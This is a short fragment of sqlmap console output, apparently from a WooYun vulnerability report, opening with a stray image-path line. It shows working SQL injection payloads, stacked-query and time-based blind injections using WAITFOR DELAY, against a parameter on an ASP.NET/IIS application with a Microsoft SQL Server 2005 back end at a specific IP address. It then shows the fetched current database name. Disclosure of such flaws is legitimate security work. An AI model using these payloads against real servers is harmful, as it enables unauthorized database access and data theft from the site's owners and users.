 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: xx=1&value=00001%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: xx=1&value=00001%' WAITFOR DELAY '0:0:5'--
---
[15:21:03] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[15:21:03] [INFO] testing Microsoft SQL Server
[15:21:03] [INFO] confirming Microsoft SQL Server
[15:21:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:21:04] [INFO] fetching current database
current database:    'T1'
[15:21:04] [INFO] fetched data logged to text files under 'C:\Python27\sqlmapproj
ject\output\175.19.190.18'
www.wooyun.org